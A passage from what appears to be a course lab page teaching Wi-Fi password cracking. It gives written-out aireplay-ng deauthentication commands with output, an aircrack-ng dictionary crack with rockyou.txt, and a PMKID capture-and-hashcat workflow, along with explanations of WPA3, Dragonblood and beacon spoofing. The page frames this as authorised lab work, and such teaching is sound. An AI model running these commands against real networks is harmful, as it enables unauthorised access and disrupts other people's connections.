 94:83:C4:24:E5:E6  70:F7:54:FF:1C:59  -23    6e- 6     0      817  EAPOL  NetSec
 94:83:C4:24:E5:E6  BC:D0:74:29:23:51  -48    0 -24     0     1808
Bottom pane, aireplay-ng:
❯ sudo aireplay-ng --deauth 10 -a 94:83:C4:24:E5:E6 -c $target wlan1mon
10:38:19  Waiting for beacon frame (BSSID: 94:83:C4:24:E5:E6) on channel 157
10:38:20  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 6|65 ACKs]
10:38:21  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:21  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:22  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:22  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:23  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:23  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:24  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|62 ACKs]
10:38:24  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|63 ACKs]
10:38:25  Sending 64 directed DeAuth (code 7). STMAC: [70:F7:54:FF:1C:59] [ 0|62 ACKs]
Once you have that, you can quit out of airodump-ng by hitting Q twice. You should see a file called netsec-01.cap in your directory. This is the file we will use to crack the password. You may have more than just the netsec-01.cap file, with increasing numbers. This just means you’ve run the capture tool more often.
If you want to see what you captured, open netsec-01.cap in Wireshark and filter on eapol — the four EAPOL frames you’ll see are the 4-way handshake the crack depends on.
Cracking the password
Now that we have the handshake, we can use aircrack-ng to crack the password. This is a dictionary attack, so you will need a wordlist. There are many available online. I suggest using rockyou.txt as it’s a very large wordlist. You can find it on kali located at /usr/share/wordlists/rockyou.txt. You may find it compressed, in which case go ahead and decompress it. Then use it!
❯ aircrack-ng -b 94:83:C4:24:E5:E6 -w rockyou.txt netsec-01.cap
As a point of comparison, I ran the crack on both my laptop and a raspberry pi 5. The laptop took 1m 30s, and the pi took 19m 6s. These workstations will likely be somewhere in the middle.

The two runs side by side (aircrack-ng reports k/s as keys per second,
not thousands of keys per second):
| Raspberry Pi 5 | Laptop | |
|---|---|---|
| Rate | 862.30 k/s | 10,526.72 k/s |
| Elapsed when captured | 00:01:26 | 00:01:21 |
| Keys tested | 73,139 of 14,344,393 | 838,244 of 14,344,393 |
| Progress | 0.51% | 5.84% |
| Estimated time remaining | 4 h 35 m 50 s | 21 m 23 s |
Both runs are against the same 14,344,393-entry rockyou.txt, so the rate is
the only variable: about twelve times faster on the laptop.
As you can see, the pi is running at ~860 keys/second, while my laptop is running at ~10.5k keys/second. This is a significant difference. The pi 3 is even slower than the pi 5. The pi 3 is running at ~400 keys/second. I don’t really want you to be running the crack for 20 minutes. It’s not a good use of your time.
The PMKID attack: a faster, clientless alternative
The whole dance above — find a connected client, deauth it, and race to capture the resulting handshake — exists only because the 4-way handshake normally happens between an AP and a station. In 2018, Jens “atom” Steube (the author of hashcat) found a way to skip all of that. It is called the PMKID attack, and its killer feature is that it is clientless: you do not need any device connected to the network, and you do not need to send a single deauth.
The insight is that many APs voluntarily include a PMKID in the first EAPOL frame of the handshake — the one the AP sends in response to an association request. (The field exists to speed up roaming / PMK caching.) The PMKID is computed directly from the Pairwise Master Key:
PMKID = HMAC-SHA1-128(PMK, "PMK Name" || BSSID || ClientMAC)
   where  PMK = PBKDF2(passphrase, SSID, 4096)     ← the same PMK as before
Because the PMKID is derived from the PMK, which is derived from the passphrase and SSID, it is crackable with the exact same offline dictionary attack: for each candidate passphrase, compute the PMK, compute the expected PMKID, and compare it to the captured one. The difference is purely in acquisition — instead of waiting for a handshake, you simply ask the AP to associate and read the PMKID out of its reply. One frame, no client, no deauth, captured in seconds as you walk past.
The capture tool is hcxdumptool (it actively solicits PMKIDs from nearby APs); hcxpcapngtool then converts the result into the same .hc22000 format, which hashcat cracks in mode 22000 (that mode handles PMKIDs and captured handshakes identically):
# Capture PMKIDs directly from APs in range — no client, no deauth
❯ sudo hcxdumptool -i wlan1mon -w capture.pcapng
   # (exact flags vary by hcxdumptool version — check `hcxdumptool --help`)

# Convert to the hashcat 22000 format (PMKID records begin "WPA*01*...")
❯ hcxpcapngtool -o pmkid.hc22000 capture.pcapng

# Crack — identical to the handshake workflow from here on
❯ hashcat -m 22000 pmkid.hc22000 /usr/share/wordlists/rockyou.txt
Two caveats keep this from being a magic bullet. First, it only works against APs that actually populate the PMKID field — not all do, and the share has shrunk as vendors noticed the attack. Second, it is still bounded by the offline dictionary: a strong, non-dictionary passphrase defeats it exactly as it defeats the handshake attack, and WPA3 (SAE) is immune to both. What the PMKID attack changes is stealth and speed of capture, not the fundamental “guess the PSK” cracking step.
WPA3 is better — but not bulletproof
Everything above works because WPA2-PSK lets you verify a password guess offline against a captured handshake or PMKID. WPA3-Personal was designed specifically to kill that, with two changes:
- SAE (Simultaneous Authentication of Equals), a.k.a. the Dragonfly handshake, replaces the WPA2 PSK exchange with a password-authenticated key exchange. Capturing the handshake no longer gives you anything to crack offline — each guess would require a fresh live interaction with the AP, making large dictionary attacks impractical. This is forward secrecy plus resistance to offline guessing.
-
Protected Management Frames (PMF / 802.11w) are mandatory in WPA3. PMF cryptographically authenticates unicast deauthentication, disassociation, and robust action frames — so the trivial
aireplay-ng --deauthstep that forces a reconnection above simply fails against a WPA3 client.
So on paper, both halves of the attack chain break. In practice, WPA3 has had a rough adolescence.
Dragonblood: attacking SAE
In 2019, Mathy Vanhoef and Eyal Ronen published Dragonblood, a collection of flaws in WPA3-Personal and EAP-pwd:
- Side-channel password-partitioning attacks. SAE’s password-to-curve step leaked information through cache access patterns (CVE-2019-9494) and timing (CVE-2019-9495). By measuring these, an attacker learns enough to run an offline dictionary-partitioning attack — quietly handing back the very offline-guessing capability SAE was meant to remove.
- Downgrade attacks. WPA3’s transition mode (which advertises both WPA3 and WPA2 so old devices still connect) can be abused: a rogue WPA2-only AP lures the client into falling back to WPA2, after which the classic handshake-capture attack from this page works again. There is also a downgrade against SAE’s own group negotiation.
- Denial of service. SAE is deliberately CPU-heavy (the anti-side-channel defenses add cost), so a flood of forged SAE commit frames can overwhelm an AP.
Most of these are implementation and rollout failures rather than a break of the underlying cryptography, and they were largely patched — the standard adopted the Hash-to-Element (H2E) method to eliminate the timing/cache leak. The lesson stands, though: a “WPA3” sticker does not mean a network is safe, especially in transition mode.
MFP is not a force field: deauth and beacon attacks
PMF closes the classic deauth attack, but it does not make clients un-disconnectable:
- Beacons are not protected. 802.11w covers deauth/disassoc/action frames — but beacon frames are unauthenticated. An attacker can spoof a beacon carrying a Channel Switch Announcement (CSA) element, telling clients the network is moving to another channel. Clients dutifully switch (often to a dead channel), producing a deauth-equivalent denial of service that works despite PMF.
- Implementation bugs. Many devices mishandle the SA Query exchange or still honor spoofed unprotected frames, so deauth-style disruption frequently survives even where PMF is “on.”
The takeaway: against WPA3 you generally can’t crack the PSK from a capture, but you can often still knock clients offline — you just need beacon/CSA tricks instead of aireplay-ng.
Testing it yourself: the Wi-Fi Framework
Prototyping these attacks used to mean patching drivers — painful and device-specific. The Wi-Fi Framework by Domien Schepers, Mathy Vanhoef, and Aanjhan Ranganathan (WiSec 2021 demo, A Framework to Test and Fuzz Wi-Fi Devices) removes that barrier. It reuses Linux’s own Wi-Fi stack — hostapd to act as an AP, wpa_supplicant to act as a client, and Scapy to craft frames — so the framework handles authentication, handshakes, beacons, and retransmissions for you.
You write a test as a Python class that inherits from a Test base class, declaring triggers (a connection event, the receipt of a particular frame) and actions (inject a frame, tear down the connection). That makes it straightforward to express exactly the attacks in this section. The project ships proof-of-concepts for WPA3/Dragonblood, deauthentication-countermeasure (PMF) testing, FragAttacks (frame fragmentation), and KRACK-style key-reinstallation checks. It is the practical tooling behind most modern Wi-Fi attack research — and a good next step if you want to go past aircrack-ng. The code is at https://github.com/domienschepers/wifi-framework.
Key takeaways
- This is legal only in a controlled, authorized environment — cracking a network you don’t own (or lack written permission to test) is a crime. Everything here happens on the lab rig against the lab’s own AP.
- You need a wireless card whose chipset and driver support monitor mode;
airmon-ng start <iface>enables it (andairmon-ng check killfirst removes conflicting processes likewpa_supplicant). - WPA2-PSK never sends the passphrase. It derives
PMK = PBKDF2(passphrase, SSID, 4096), and the 4-way handshake’s MIC lets you verify a guessed passphrase entirely offline — capturing one handshake is all you need. - The workflow: monitor → find BSSID/ESSID/channel (kismet) → deauth a connected client → capture the fresh handshake → dictionary-crack. The deauth just forces a reconnect; it doesn’t weaken the crypto.
- The PMKID attack is a faster, clientless alternative: if the AP includes a PMKID in its first EAPOL frame, you can read it directly — no connected client, no deauth — and run the same offline crack (
hcxdumptool→hcxpcapngtool→hashcat -m 22000). - The weakness is human-chosen passphrases, not the protocol —
rockyou.txtand friends crack weak PSKs in seconds. GPU tools (hashcat) vastly outpace CPU (aircrack-ng). WEP is broken outright; WPA2-Enterprise (per-session keys) and WPA3 (SAE) defeat this offline-dictionary approach. - WPA3 raises the bar but isn’t bulletproof: SAE blocks offline handshake/PMKID cracking and mandatory PMF blocks the classic deauth — yet Dragonblood side-channels and transition-mode downgrades can reintroduce offline guessing, and unprotected beacon/CSA frames still knock clients offline despite PMF. The Wi-Fi Framework is the modern way to prototype these tests.
References
- Aircrack-ng suite documentation. https://www.aircrack-ng.org/documentation.html
- hashcat — advanced password recovery (mode 22000 for WPA). https://hashcat.net/wiki/doku.php?id=cracking_wpawpa2
- hcxtools / hcxdumptool — capture and convert WPA handshakes and PMKIDs. https://github.com/ZerBea/hcxtools
- J. Steube (atom), New attack on WPA/WPA2 using PMKID — the original hashcat forum writeup. https://hashcat.net/forum/thread-7717.html
- Kismet — wireless detection and reconnaissance. https://www.kismetwireless.net/docs/
- bettercap — network attack and monitoring framework. https://www.bettercap.org/
- IEEE 802.11i / the WPA2 4-way handshake (overview). https://en.wikipedia.org/wiki/IEEE_802.11i-2004
- List of WLAN channels. https://en.wikipedia.org/wiki/List_of_WLAN_channels
-
iw— the nl80211 configuration utility (replacesiwconfig). https://wireless.docs.kernel.org/en/latest/en/users/documentation/iw.html -
lsusb(8)— usbutils;-tfor the device tree and bound drivers. https://man7.org/linux/man-pages/man8/lsusb.8.html - K. Valo, wifi: ath12k: enable WIPHY_FLAG_DISABLE_WEXT — cfg80211 disables the WEXT interface for MLO-capable devices. https://lists.infradead.org/pipermail/ath12k/2024-April/002127.html
-
net/wireless/wext-core.c— theget_handler()check that returns no WEXT handlers whenWIPHY_FLAG_SUPPORTS_MLOis set. https://github.com/torvalds/linux/blob/master/net/wireless/wext-core.c - M. Vanhoef and E. Ronen, Dragonblood: Analysing WPA3’s Dragonfly Handshake (2019). https://wpa3.mathyvanhoef.com/
- D. Schepers, M. Vanhoef, A. Ranganathan, A Framework to Test and Fuzz Wi-Fi Devices (WiSec 2021) — paper. https://papers.mathyvanhoef.com/wisec2021-demo.pdf
- The Wi-Fi Framework — source code. https://github.com/domienschepers/wifi-framework
Related course pages: Network Traffic Capture · Capturing Packets with tcpdump · Wireshark · Introduction to Recon · Scapy · Introduction to Networking
🛠️ Maintenance note: the hardware/tooling specifics drift — USB card chipsets and driver names (
mt76x2u), the Kalirockyou.txtpath, andhcxtools/hcxdumptoolflags all change between releases. The WPA3 section is a moving target: the Dragonblood CVEs are largely patched and the Hash-to-Element (H2E) fix is now standard, so as deployments update, re-verify which weaknesses still apply and refresh the Wi-Fi Framework usage against its current API.
For another datum, I ran the crack via hashcat. With the word in the rockyou.txt wordlist, it took 3 seconds on my Macbook. For passwords that aren’t explicitly in the wordlist, but are variants thereof, hashcat is significantly faster than aircrack, primarily due to running on the GPU.